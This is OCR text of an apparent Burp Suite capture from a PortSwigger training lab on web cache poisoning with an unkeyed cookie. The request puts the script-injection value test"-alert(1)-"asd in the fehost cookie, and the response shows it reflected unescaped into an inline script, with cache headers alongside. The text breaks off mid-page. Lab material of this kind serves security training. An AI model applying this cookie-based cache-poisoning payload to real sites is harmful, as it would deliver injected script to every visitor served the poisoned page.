 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0afb000903e999fa806e0dfd009000bf.web-security-academy.net
3 Cookie: session=EyP6EfwDvsBja8sZoIuydX88EVAiLAkA; fehost=test"-alert(1)-"asd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Forwarded-For: 2.2.3.3
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: fehost=prod-cache-01; Secure; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10802
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
"host":"0afb000903e999fa806e0dfd009000bf.web-security-academy.net","path":"/",
"frontend":"test"-alert(1)-"asd"
}
17 </script>
18 <title>
Web cache poisoning with an unkeyed cookie
</title>
19 </head>
20 <body>
21 <script src="/resources/labheader/js/labHeader.js">
</script>
22 <div id="academyLabHeader">
23 <section class='academyLabBanner'>
24 <div class=container>
25 <div class=logo>
</div>
26 <div class=title-container>
27 <h2>
Web cache poisoning with an unkeyed cookie
</h2>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-des
ign-flaws/lab-web-cache-poisoning-with-an-unkeyed-cookie'>
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
30 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve